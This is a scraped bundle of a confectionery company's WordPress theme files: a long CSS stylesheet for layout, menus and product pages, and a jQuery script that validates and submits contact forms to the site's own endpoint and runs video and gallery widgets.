		height: 350px;
		display: block;
		position: absolute;
		right: 0;
		background-size: cover!important;
		z-index: 10;
		top: 270px;
		float: right;
	}

	#conteitoretogglehappydent .contenutotoggle{
		max-height: calc(100vh - 186px)!important;
		height: -moz-calc(100vh - 185px);
		/* WebKit */
		height: -webkit-calc(100vh - 185px);
		/* Opera */
		height: -o-calc(100vh - 185px);
		/* Standard */
		height: calc(100vh - 185px);
		overflow: hidden!important;
	}
}


/*Modifiche post consegna*/
a.cta.waves-effect.waves-light:hover {
	background-color: #2c3a93;
	color: white!important;
	border-color: white;
}
.tornaSuRow{
	border-top: 1px solid #e7e7e7;
}
select.opionlistaprovince,
select.opionlistaprovince{}
.select-outer-wrapper {
	position: relative;
	/* padding: 0; */
	/* width: 101%; */
	/* right: 0.25%; */
}

#container_contatti .select-outer-wrapper .select-wrapper {
	position: static;
}

.select-outer-wrapper .select-wrapper span.caret {
	right: 15px;
}

.select-wrapper ul.select-dropdown {
	padding: 0;
	border: 1px solid rgb(158, 158, 158);
	margin-top: 53px;
	background-color: #d9dbec;
	z-index: 90;
	max-height: 250px;
}

.select-wrapper ul.select-dropdown li {
	list-style: none inside none;
	background-color: #d9dbec;
	border-bottom: 1px solid rgb(158, 158, 158);
	margin: 0;
}

.select-wrapper ul.select-dropdown li:first-child {
	margin-top: 0;
}
.select-wrapper ul.select-dropdown li span {
	color: #2c3992;
	font-size: 16px;
}

.fascia.noOverflow{
	overflow: visible;
}
.select-wrapper input.select-dropdown{
	position: relative;
	cursor: pointer;
	background-color: transparent;
	border: none;
	border-bottom: 1px solid #9e9e9e;
	/* outline: none; */
	height: 2.5em;
	line-height: 2em;
	width: 100%;
	font-size: 20px;
	background: url('img/arrowSelect.png') center right no-repeat;
	margin: 0;
	padding: 0;
	display: block;
	border: 0;
}
.agenti .select-wrapper input.select-dropdown{
	background: url('img/arrowSelectWhite.png') center right no-repeat;
}
.agenzie input {
	color: #2c3992;
}

.qualita-e-sicurezza-alimentare .borderSeparator:first-child:after ,
.distribuzione .borderSeparator:first-child:after {
	display: none;
}
.distribuzione .borderSeparator,
.qualita-e-sicurezza-alimentare .borderSeparator{
	position:relative;
	vertical-align: top;
}
.distribuzione .borderSeparator h4{
	width: 50%;margin: 0 auto;
}
.qualita-e-sicurezza-alimentare .borderSeparator:after ,
.distribuzione .borderSeparator:after {
	content: '';
	background: red;
	width:1px;
	height:100%;
	position:absolute;
	top:0;
	border-left: 1px solid #e7e7e7;
	left: 0px;
}
.home .riga-header a.cta:hover{
	border-color: #FF7B14;
	color: #6fc051!important;
	background: #ffffff;
}
.riga-header p{
	width: 80%;
	font-size: 25px;
}
.miocontenitore.row.rigaHeaderSlider{
	width: 100%;
	max-width: 1440px;
}

.nutrizione div.contengoicontenutitab h5 {
	font-size: 20px;
	margin-top: 25px!important;
}
a.cta.tornasu {
	line-height: 2.3em;
}
@media screen and (max-width: 996px){
	.barrasolodesktop ul li.current-menu-item, .barrasolodesktop ul li.current-menu-ancestor {
		display: block;
	}

	.barrasolodesktop ul li.current-menu-item ul.sub-menu, .barrasolodesktop ul li.current-menu-ancestor ul.sub-menu{
		position: fixed!important;
		width: 100%;
		height: 60px;
	}

	.barrasolodesktop ul li.current-menu-item ul.sub-menu:before, .barrasolodesktop ul li.current-menu-ancestor ul.sub-menu:before{
		display:none;
	}

}
@media screen and (max-width: 768px){
	.row.conpaddingdesktop.rigatipo1{
		height: auto;
	}
	.miocontenitore.two-floated-buttons .row,.miocontenitore.two-floated-buttons .row > .col{
		border: 0!important;
	}
	div.contengoicontenutitab p{
		text-align: center;
	}
	.prodotto div.conteitoretoggle .maxwidth h2{
		padding: 9px 0;
		font-size: 30px;
	}
	nav.nav .barrasolodesktop ul li.current_page_parent ul li {
		padding: 0 10px;
	}
	.fascia #riga_header_slider h2{font-size: 2em;width: 100%;margin: 1em 0 0.75em;}
	.fascia #riga_header_slider p{font-size: 1em;width: 100%;line-height: 1em;}
}
.ultimeNews .row{
	margin: 0;
}
.ultimeNews .col.m6{
	padding: 20px 0 30px;
}
.ultimeNews .col.m6:first-child{
	padding-right: 50px;
	border-right: 1px solid #fff;
}
@media screen and (max-width: 600px){
	.ultimeNews .col.m6:first-child{
		padding-left: 20px;
		padding-right: 20px;
	}
}
.ultimeNews .col.m6:last-child{
	padding-left: 20px;
	padding-right: 50px;
}
.ultimeNews h3{
	font-size: 28px;
	margin: 25px 0;
}
.ultimeNews span {
	font-size: 18px;
}
.ultimeNews .pcontainer{
	position: relative;
	max-height: 40px;
	overflow: hidden;
}

.ultimeNews .approfondisci{
	position: absolute;
	display: inline-block;
	bottom: 0;
	right: 0;
	line-height: 40px;
	font-size: 18px;
	font-weight: bold;
	text-decoration: underline;
	background: #2C3992;
}
.ultimeNews .approfondisci:before {
	content: '';
	display: block;
	width: 15px;
	height: 25px;
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,2c3992+100&0+0,1+100 */
	background: -moz-linear-gradient(left,  transparent, rgba(44,57,146,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left,  transparent,rgba(44,57,146,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right,  transparent,rgba(44,57,146,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#2c3992',GradientType=1 ); /* IE6-9 */
	float: left;
	position: absolute;
	right: 100%;
}
.ultimeNews p{
	line-height: 20px;
	font-size: 18px;
}
.ultimeNews .rowCta{
	text-align: center;
	padding: 20px 0;
}
.ultimeNews .cta{
	display: inline-block;
}

.ultimeNews a.cta.waves-effect.waves-light:hover{
	background: #fff;
	color: #2c3a93!important;
}



/* Colori sub menu custom */

body.parent-pageid-186 nav ul li ul,
body.parent-pageid-186 nav ul li ul.sub-menu:before
{
	background: #0c6e45;
}
body.parent-pageid-186 nav.nav .barrasolodesktop ul li ul li.current_page_item:before,
body.parent-pageid-186 nav.nav .barrasolodesktop ul li ul li.current-menu-item:before,
body.parent-pageid-186 .single.single-post nav.nav .barrasolodesktop ul li.current_page_parent ul li#menu-item-1322:before{
	background-image: url('img/freccina-menu-green.png');
}


body.parent-pageid-174 nav ul li ul,
body.parent-pageid-174 nav ul li ul.sub-menu:before
{
	background: #d0006f;
}

body.parent-pageid-174 nav.nav .barrasolodesktop ul li ul li.current_page_item:before,
body.parent-pageid-174 nav.nav .barrasolodesktop ul li ul li.current-menu-item:before,
body.parent-pageid-174 .single.single-post nav.nav .barrasolodesktop ul li.current_page_parent ul li#menu-item-1322:before{
	background-image: url('img/freccina-menu-pink.png');
}

.nutrizione div.contengountab h2 {
	color: #0C6E45;
}


/* Scheda prodotto 2016 */
.fascia.headerProdotto{
	font-size:10px;
}
.fascia div.headerProdotto{
	position: relative;
	height: 100%;
	font-size: 10px;
}
.headerProdotto img{
	position: absolute;
	right: 5em;
	bottom: 0;
	max-width: 50%;
	max-height: 100%;
	top: -5em;
}

.headerProdotto img.allineamentoBottom{
	bottom: 0;
	top: auto;
}
.headerProdotto .captionHeader{
	padding-left: 9em;
	/* padding-top: 8em; */
	width: 50%;
	text-align: left;
	font-size: 13px;
	padding-top: 100px;
	padding-bottom: 100px;
	background-size: cover;
	background-position: center bottom ;
}
.headerProdotto .captionHeader a.cta{
	font-size: 18px;
	color: #fff!important;
	border-color: #fff!important;
}
.headerProdotto .captionHeader a.cta:hover{
	border-color: #2c3992!important;
	color: #fff!important;}
.headerProdotto .captionHeader p,
.headerProdotto .captionHeader h3{
	color: #fff;
}
.prodottoContainer{
	/* height: 80vh; */
	background-size: cover;
	/* padding-top: 100px; */
}
.prodottoContainer.sovrapposto{
	margin-bottom: 5em;
	background-size: cover;
	background-position: bottom center;
}
.sovrapposto .headerProdotto {
	margin-bottom: 15em;
}
.prodottoContainer.sovrapposto  .headerProdotto img{
	bottom: -5em;
	top: auto;
	z-index: 9;
}
.captionHeader h2 {
	font-size: 8em;
	text-transform: uppercase;
	margin: 0;
}

.captionHeader h3 {
	font-size: 4em;
	margin: 0;
	font-family: 'vagrounded_ltregular', 'Dosis', sans-serif;
}

.captionHeader p {
	font-size: 2.2em;
	margin: 1em 0 3em 0;
	line-height: 1.2em;
}

.rowVideo.row .col{
	padding: 0;
}
.videoWrapper {
	position: relative;
	padding-bottom: 58%; /* 16:9 */
	height: 0;
	overflow: hidden;
}
.padding76.videoWrapper {
	padding-bottom: 76%;
}
.videoWrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.closeproduct{
	position: absolute;
	font-size: 4em;
	/* border: 2px solid white; */
	/* width: 1.5em; */
	/* height: 1.5em; */
	border-radius: 50%;
	/* line-height: 1.5em; */
	right: 0.5em;
	top: 0.5em;
	cursor: pointer;
	z-index: 99;
}
.carouselMobile{
	display: none;
}
.contentImgTxt{
	position: absolute;
	top: 3em;
	left: 0;
	right: 0;
}
.maxwidth > .row .col.textSx{
	padding: 0 5em;
}
.maxwidth > div:last-child.prodottoContainer {
	height: -moz-calc(100vh - 185px);
	/* WebKit */
	height: -webkit-calc(100vh - 185px);
	/* Opera */
	height: -o-calc(100vh - 185px);
	/* Standard */
	height: calc(100vh - 185px);
	/* overflow: hidden; */
}
@media screen and (max-width: 998px){
	.responsabilita-sociale-e-ambientale .rigaconitbas  .col {
		text-align: center!important;
	}

	.responsabilita-sociale-e-ambientale .rigaconitbas  .col img{
		float: none!important;
	}

	.responsabilita-sociale-e-ambientale .rigaconitbas  .col hr{
		margin: 30px 0;
	}

	.tutti-i-brand .conteitoretoggle img {
		margin: 15px 0;
	}
	.il-chewing-gum  .rigaconitbas  .row .col {
		text-align: center!important;
	}
	.il-gruppo .fascia {
		background-image: none!important;
	}
	.maxwidth > .row {
		padding: 0 2em;
	}
	.maxwidth > .row .col.textSx {
		padding: 0 0;
	}
	.maxwidth > .row > .col.textSx{
		padding-left: 0;
		padding-right: 0;
	}
	.prodottoContainer{
		padding-top: 0;
	}
	.headerProdotto .captionHeader{
		padding: 3em 3em 0 3em;
		width: 100%;
	}
	.prodottoContainer.sovrapposto .headerProdotto img,.prodottoContainer .headerProdotto img{
		position: relative;
		bottom: 0;
		max-width: 100%;
		right: 0;
	}
	.prodottoContainer.sovrapposto{
		height: auto;
		background-position: right center;
		background-repeat: no-repeat;
	}
	.hideMobile{
		display: none!important;
	}
	.carouselMobile{
		display: block;
		overflow: hidden;
		padding-bottom: 3em;
		padding-top: 2em;
	}
	.carouselMobile.owl-theme .owl-controls{
		bottom: 1em;
	}
	.prodotto div.conteitoretoggle .maxwidth .captionHeader h2 {
		font-size: 3em;
	}
	.captionHeader h3 {
		font-size: 2em;
	}
	.captionHeader p {
		font-size: 1.5em;
		line-height: 1.3em;
	}
	.fascia div.headerProdotto{
		padding-bottom: 3em;
	}
	.row.conpaddingdesktop.rigatipo1{
		height: auto;
		margin: 0;
		padding: 0;
	}
	.col.immaginelarga{
		display: block;
		padding: 0;
	}
	.col.immaginelarga img{
		width: 100%;
	}
	.contentImgTxt{
		position: relative;
		margin-bottom: 3em;
	}
	.maxwidth > div:last-child.prodottoContainer{
		height: auto;
	}
	.prodotto .contenutotoggle.opened {
		overflow: auto!important;
	}
	.hidden-mobile, .textSx br{
		display: none;
	}
	.lavora-con-noi .row.conpaddingdesktop {
		/* margin-top: 100px; */
		margin-bottom: 10px;
		padding: 0;
	}
	.lavora-con-noi .contengosfondo .sonoiltestosopra{
		margin-bottom: 40px;
	}
	.lavora-con-noi  a.cta.waves-effect.waves-light {
		float: none!Important;
		display: block;
		margin: 40px auto!important;
	}

	.shareContainer{
		margin-bottom: 1em;
	}

}
@media only screen and (min-width: 999px){
	.navbar-fixed {
		margin-bottom: 30px;
	}
	.hideDesktop{
		display: none;
	}
	.diventorelativomobile{
		background-color: transparent!important;
		padding-right: 2em!important;
	}
	.rigaconitbas .row.attivo {
		margin-top: 0;
	}
}
.ctaGalleryContainer {
	text-align: center;
	margin: 30px 0;
}
.ctaGalleryContainer h3{
	font-size: 19px;
}
.galleryContainer {
	position: fixed;
	top: 100%;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 99999999;
	background: rgba(0,0,0,0.75);
	padding-top: 10%;
}
.galleryContainer .flipster{

}
.galleryContainer  .flipster__button{
	height: auto;
}
.galleryContainer button:focus{
	background-color: transparent;
}
.galleryContainer.opened{
	top:0;
}
.galleryContainer .closeGallery{
	position: absolute;
	top: 1em;
	right: 1em;
	z-index: 999;
}
.galleryContainer .flipster__item__content{
	position: relative;
}
.galleryContainer figcaption{
	position: absolute;
	max-width: 100%;
	color: #fff;
	line-height: 25px;
	margin-top: 20px;
}

.wp-video{
	max-width: 100% !important;
	height: auto !important;
}

.wp-video .mejs-overlay {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	max-width: 100% !important;
	height: 100%!important;
}

.mejs-poster {
	position: absolute;
	top: 0;
	left: 0;
	background-size: contain;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	max-width: 100%;
}
@media only screen and (max-width: 691px){
	ul li h4 {
		text-align: center;
	}
}
.contenitoreHeaderSlider{
	width: 100%;
	max-width: 1440px;
}

.mejs-container {
	clear: both;
	max-width: 100%;
}

.shareContainer a{
	display: inline-block;
	margin: 0 8px;
}
.prodottoContainer.sovrapposto  .headerProdotto .shareContainer a img.cart{
	position: relative;
	top: -6px;
	bottom: 0;
	left: 0;
	right: 0;
	max-width: none;
}

.videoSection .videoCover img{
	max-height: 250px;
	margin: 0 auto;
	display: block;
}


@media screen and (min-width: 601px){
	.riga-header p{
		font-size:30px;
	}
}

#AlliboList > a{
	margin-top: 10px;
	    font-family: 'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
    font-size: 17px;
    display: inline-block;
    line-height: 48px;
    text-transform: uppercase;
    border-radius: 165px;
    min-width: 260px;
    padding: 0 20px;
    text-align: center;
    border: 2px solid;
    border-color: #2C3992;
    color: #2c3992;
    float: left;
    margin-right: 2em;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    -ms-transition: all .3s ease-out;
    transition: all .3s ease-out;
}
#AlliboList > a:hover{
	background-color: #2C3992;
	color: #fff;
	
}
#AlliboList .AHRP_head:first-child, #AlliboList .AHRP_adv{
	display: none;
}

#cookie-law-info-bar{
	left: 0;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/scripts.js?ver=1.5.0
body_size: 11756
content:
(function ($, root, undefined) {

	$(function () {

		'use strict';

		// DOM ready, take it away


		/*$('#codice_form').on('change', function() {
			//alert( this.value ); // or $(this).val()
			var codiceform=this.value;

			$("#container_contatti").show();


		});
		*/

		//$('#codice_form').material_select();

		$('#invia_richiestacontatto').click(function(e){
                e.preventDefault();

				var codice_argom=$("#codice_argom").val();
				//alert("codice_argom=" + codice_argom)
				//controllo se i campi obbligatori sono stati compilati  (nome,cognome,email,città, indirizzo)
				var nome=$("#nome").val().trim();
				var cognome=$("#cognome").val().trim();
				var telefono=$("#telefono").val().trim();
				var ragionesociale=$("#ragionesociale").val().trim();
				var email=$("#email").val().trim();
				var citta=$("#citta").val().trim();
				var indirizzo=$("#indirizzo").val().trim();
				var testo=$("#testo").val().trim();
				var privacy=$("#privacy").attr('checked');

				//var regexp_email=/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/;
				var regexp_email=/^([\w-\.]+)@((?:[\w]+\.)+)([a-zA-Z]{2,4})/;

				var campi_obblig_compil=true;

				if (codice_argom=="" || codice_argom===null )
				{
					 if (! $("#spanerroreargom").length)
					 {
					    $('#codice_argom').after('<span class="errorecfc" id="spanerroreargom"> Selezionare il tipo di richiesta </span>');
					 }
					 campi_obblig_compil=false;
				}
				else
				{
					$("#spanerroreargom").remove();
				}


				if (nome=="")
				{
					//alert("Errore, compilare i campi obbligatori")
					 if (! $("#spanerrorenome").length)
					 {
					    $('#nome').after('<span class="errorecfc" id="spanerrorenome"> Inserire il nome </span>');
					 }
					 campi_obblig_compil=false;
				}
				else
				{
					$("#spanerrorenome").remove();
				}

				if (cognome=="")
				{
					if (! $("#spanerrorecognome").length)
					{
						$('#cognome').after('<span class="errorecfc" id="spanerrorecognome"> Inserire il cognome </span>');
					}
					campi_obblig_compil=false;
				}
				else
				{
					$("#spanerrorecognome").remove();
				}

				if (citta=="")
				{
					if (! $("#spanerrorecitta").length)
					{
						$('#citta').after('<span class="errorecfc" id="spanerrorecitta"> Inserire la città </span>');
					}
					campi_obblig_compil=false;
				}
				else
				{
					$("#spanerrorecitta").remove();
				}

				if (indirizzo=="")
				{
					if (! $("#spanerroreindirizzo").length)
					{
						$('#indirizzo').after('<span class="errorecfc" id="spanerroreindirizzo"> Inserire l\'indirizzo </span>');
					}
					campi_obblig_compil=false;
				}
				else
				{
					$("#spanerroreindirizzo").remove();
				}

				if ( ! regexp_email.test(email)  )
				{
					if (! $("#spanerroreemail").length)
					{
						$('#email').after('<span class="errorecfc" id="spanerroreemail"> Inserire l\'email </span>');
					}
					campi_obblig_compil=false;
				}
				else
				{
					//alert("scompare span errore email")
					$("#spanerroreemail").remove();
				}

				if (testo=="")
				{
					if (! $("#spanerroretesto").length)
					{
						$('#testo').after('<span class="errorecfc" id="spanerroretesto"> Inserire il testo </span>');
					}
					campi_obblig_compil=false;
				}
				else
				{
					$("#spanerroretesto").remove();
				}

				if (! document.getElementById('privacy').checked)
				{
					if (! $("#spanerroreprivacy").length)
                    {
						$('#labelprivacy').after('<span class="errorecfc" id="spanerroreprivacy"> Fornire il consenso alla privacy </span>');
					}
					campi_obblig_compil=false;
				}
				else
				{
					$("#spanerroreprivacy").remove();
				}

				//alert(	campi_obblig_compil)


				if (campi_obblig_compil)
					{


							//invio la mail facendo 1 chiamata ajax in background

						jQuery.ajax({
							type: "POST",
							url: ajax_var.url,
							data: {
								action : 'send_contactform',
								nonce : ajax_var.nonce,
								codargom : codice_argom,
								nome : nome,
								cognome : cognome,
								telefono : telefono,
								ragionesociale : ragionesociale,
								citta : citta,
								indirizzo: indirizzo,
								email : email,
								testo : testo
							},
							success: function(data){
								console.log(data);
								//console.log("aaa");
								//la fx ritorna in caso di successo 1 se l'invio è andato a buon fine, altrimenti 0 oppure un valore negativo (in quel caso non è stato neppure eseguito il codice di invio email)
								if(data.trim() != "")
								{
									var testo_esito="<span class='green-text'>Invio eseguito con successo</span>";
									if (data != 1)
									{
										testo_esito="<span class='red-text'>Sono emersi errori nell'invio</span>";
									}
									$("#esito_invio").html(testo_esito);
								}
							}

						});

					}
					else
					{
						$('html, body').animate({scrollTop:'200'}, 800);
					}

		});


$('#invia_cons').click(function(e){
   e.preventDefault();
   var codice_argom=$("#codice_argom").val();
   var nome=$("#nome").val().trim();
   var cognome=$("#cognome").val().trim();
   var telefono=$("#telefono").val().trim();
   var email=$("#email").val().trim();
   var citta=$("#citta").val().trim();
   var indirizzo=$("#indirizzo").val().trim();
   var testo=$("#testo").val().trim();
   var privacy=$("#privacy").attr('checked');
   var regexp_email=/^([\w-\.]+)@((?:[\w]+\.)+)([a-zA-Z]{2,4})/;
   var campi_obblig_compil=true 
   if (codice_argom=="" || codice_argom===null )
      {
       if (! $("#spanerroreargom").length)
          {
           $('#codice_argom').after('<span class="errorecfc" id="spanerroreargom"> Selezionare il tipo di richiesta </span>');
          }
          campi_obblig_compil=false;
      }
   else
      {
       $("#spanerroreargom").remove();
      }
   if (nome=="")
      {
       if (! $("#spanerrorenome").length)
          {
           $('#nome').after('<span class="errorecfc" id="spanerrorenome"> Inserire il nome per favore </span>');
          }
          campi_obblig_compil=false;
     }
   else
      {
       $("#spanerrorenome").remove();
      }
   if (cognome=="")
      {
       if (! $("#spanerrorecognome").length)
          {
           $('#cognome').after('<span class="errorecfc" id="spanerrorecognome"> Inserire il cognome </span>');
          }
          campi_obblig_compil=false;
      }
   else
      {
       $("#spanerrorecognome").remove();
      }
   if (citta=="")
      {
       if (! $("#spanerrorecitta").length)
          {
           $('#citta').after('<span class="errorecfc" id="spanerrorecitta"> Inserire la città </span>');
          }
          campi_obblig_compil=false;
      }
   else
      {
       $("#spanerrorecitta").remove();
      }
   if (indirizzo=="")
      {
       if (! $("#spanerroreindirizzo").length)
          {
           $('#indirizzo').after('<span class="errorecfc" id="spanerroreindirizzo"> Inserire l\'indirizzo </span>');
          }
          campi_obblig_compil=false;
      }
   else
      {
       $("#spanerroreindirizzo").remove();
      }
   if ( ! regexp_email.test(email)  )
      {
       if (! $("#spanerroreemail").length)
          {
           $('#email').after('<span class="errorecfc" id="spanerroreemail"> Inserire l\'email </span>');
          }
          campi_obblig_compil=false;
      }
   else
      {
       $("#spanerroreemail").remove();
      }
   if (testo=="")
      {
       if (! $("#spanerroretesto").length)
          {
           $('#testo').after('<span class="errorecfc" id="spanerroretesto"> Inserire il testo </span>');
          }
          campi_obblig_compil=false;
       }
    else
       {
        $("#spanerroretesto").remove();
       }
    if (! document.getElementById('privacy').checked)
       {
        if (! $("#spanerroreprivacy").length)
           {
            $('#labelprivacy').after('<span class="errorecfc" id="spanerroreprivacy"> Fornire il consenso alla privacy </span>');
           }
           campi_obblig_compil=false;
        }
     else
        {
         $("#spanerroreprivacy").remove();
        }
   if (campi_obblig_compil)
      {console.log("Provo a chiamare la funzione di invio");
       jQuery.ajax({
                    type: "POST",
                    url: ajax_var.url,
                    data: {
                           action : 'send_cons',
                           nonce : ajax_var.nonce,
                           codargom : codice_argom,
                           nome : nome,
                           cognome : cognome,
                           telefono: telefono,
                           citta : citta,
                           indirizzo: indirizzo,
                           email : email,
                           testo : testo
                          },
                    success: function(data){
                                            console.log(data);
                    						console.log(ajax_var.nonce);
                                            console.log(codice_argom);
                                            console.log(nome);
                                            console.log(cognome);
                                            console.log(telefono);
                                            console.log(citta);
                                            console.log(indirizzo);
                                            console.log(email);
                                            console.log(testo);
                                            //la fx ritorna in caso di successo 1 se l'invio è andato a buon fine
                                            if(data.trim() != "")
                                              {
                                               var testo_esito="<span class='green-text'>Invio eseguito con successo</span>";
                                               if (data != 1)
                                                  {testo_esito="<span class='red-text'>Sono emersi errori nell'invio dati consumatore</span>";}
                                               $("#esito_invio").html(testo_esito);
                                               }
                                            }
                    });
       }
   else
       {
        $('html, body').animate({scrollTop:'200'}, 800);
       }

});










		$('.videoCover').click(function(){
			var video = '<iframe frameborder="0" allowfullscreen  width="560" height="315" src="'+ $(this).find('img').attr('data-video') +'?fs=1&autoplay=1&loop=1"></iframe>';
			$(this).removeClass('play');
			$(this).append(video);
			$(this).find('img').hide();
		});

		if ($('.current_page_item .sub-menu').is(":visible") || $('.current_page_parent  .sub-menu').is(":visible"))  {
			if (screen.width < 998) {
				var toScroll = $('.sub-menu .current-menu-item').offset().left;
				$('.sub-menu').scrollLeft( toScroll - 50);
			}
		}

		$(".coverflow").flipster({
				style: 'flat',
				spacing: 0.1,
				buttons: true,
				loop: true
			}
		);
		$('.openGallery').click(function(){
			$(this).siblings('.galleryContainer').css('top' , 0);
			$('body').addClass('ovhidd');
		});
		$('.closeGallery').click(function(){
			$(this).parent().css('top' , '100%');
			$('body').removeClass('ovhidd');
		});

			$('select').material_select(function() {
				$('input.select-dropdown').trigger('close');
			});

			var onMouseDown = function(e) {
				// preventing the default still allows the scroll, but blocks the blur.
				// We're inside the scrollbar if the clientX is >= the clientWidth.
				if (e.clientX >= e.target.clientWidth || e.clientY >= e.target.clientHeight) {
					e.preventDefault();
				}
			};
			$('select').siblings('input.select-dropdown').on('mousedown', onMouseDown);


	});

})(jQuery, this);